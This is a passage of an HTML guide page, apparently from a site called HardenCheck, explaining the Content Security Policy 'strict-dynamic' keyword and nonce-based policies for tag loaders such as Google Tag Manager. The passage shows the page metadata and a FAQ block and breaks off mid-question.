




<file: guides/content-security-policy-strict-dynamic.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>CSP strict-dynamic: How to Allow Dynamically Injected Scripts Without unsafe-inline</title>
<meta name="description" content="Your nonce-based CSP is blocking Google Tag Manager's injected scripts. This guide explains strict-dynamic, how trust propagates to child scripts, and the exact policy pattern for GTM, GA4, and other third-party tag loaders.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/guides/content-security-policy-strict-dynamic.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="CSP strict-dynamic: How to Allow Dynamically Injected Scripts Without unsafe-inline">
<meta property="og:description" content="Your nonce-based CSP is blocking Google Tag Manager's injected scripts. This guide explains strict-dynamic, how trust propagates to child scripts, and the exact policy pattern for GTM, GA4, and other third-party tag loaders.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/guides/content-security-policy-strict-dynamic.html">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="../favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="../apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"CSP strict-dynamic: How to Allow Dynamically Injected Scripts Without unsafe-inline","description":"Complete guide to the CSP strict-dynamic keyword: why nonces alone can't allow Google Tag Manager's dynamically injected scripts, how strict-dynamic propagates trust from a nonced script to its children, the exact policy pattern, and how to test safely in report-only mode.","author":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"datePublished":"2026-07-27","dateModified":"2026-07-27","mainEntityOfPage":"https://labs.copperbaytech.com/hardencheck/guides/content-security-policy-strict-dynamic.html","mainEntity":{"@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What does strict-dynamic actually do?","acceptedAnswer":{"@type":"Answer","text":"When a script is loaded with a valid nonce or hash, strict-dynamic grants that script permission to dynamically insert other scripts (via createElement, document.write, etc.) and those child scripts are trusted automatically — without needing their own nonce or a matching domain in your allowlist. Trust flows from the nonced script to anything it creates, one level deep per script."}},{"@type":"Question","name":"Does strict-dynamic remove my domain allowlist?","acceptedAnswer":{"@type":"Answer","text":"In modern browsers (Chrome 52+, Firefox 52+, Safari 15.4+, Edge 79+), yes: when a valid nonce or hash is present and strict-dynamic is set, host-based allowlists like https://www.googletagmanager.com in script-src are silently ignored. You include them anyway as a fallback for older browsers that don't understand strict-dynamic. This is by design — the allowlist creates a larger attack surface than nonce+propagation."}},{"@type":"Question","name":"Can I use strict-dynamic on a purely static site?","acceptedAnswer":{"@type":"Answer","text":"Not easily. Nonces must change on every request — a static HTML file has a fixed nonce baked in, so an attacker who reads the source can reuse it. strict-dynamic only helps when you have server-side rendering or edge middleware that can inject a fresh nonce per request. For fully static sites, use hashes for inline scripts you control, and accept that dynamically-loaded third-party tags may require a host allowlist without strict-dynamic."}},{"@type":"Question","name":"Does strict-dynamic allow unsafe-inline?","acceptedAnswer":{"@type":"Answer","text":"No. strict-dynamic does not relax restrictions on inline scripts without a nonce. An inline <script> block that lacks a matching nonce is still blocked. The point of strict-dynamic is to allow the children of nonced scripts — not to open the door to arbitrary inline code. Your nonce must be present on every inline or external script tag you want to allow directly."}},{"@type":"Question","name":"Why is GTM blocked even though I gave it a nonce?","acceptedAnswer":{"@type":"Answer","text":"GTM is allowed because it has a nonce. But GTM works by injecting new <script> tags into the DOM — for Google Analytics, conversion pixels, Hotjar, and every other tag you fire from the container. Those dynamically-created script tags have no nonce (GTM can't add one; it doesn't know your server's current nonce), so a nonce-only CSP blocks them. strict-dynamic solves this by propagating trust from GTM's nonced script to everything GTM creates."}},{"@type":"Question","name":"Does HardenCheck grade my CSP for strict-dynamic?","acceptedAnswer":{"@type":"Answer","text":"HardenCheck grades your CSP for the presence of unsafe-inline, missing directives, and weak fallback values. If you're using nonces and strict-dynamic, paste your raw headers including the full CSP value into HardenCheck's paste mode — it will confirm the policy is present and flag any remaining weaknesses like a missing object-src or base-uri directive."}},{"@type":"Question","name":"What is the difference between strict-dynamic and 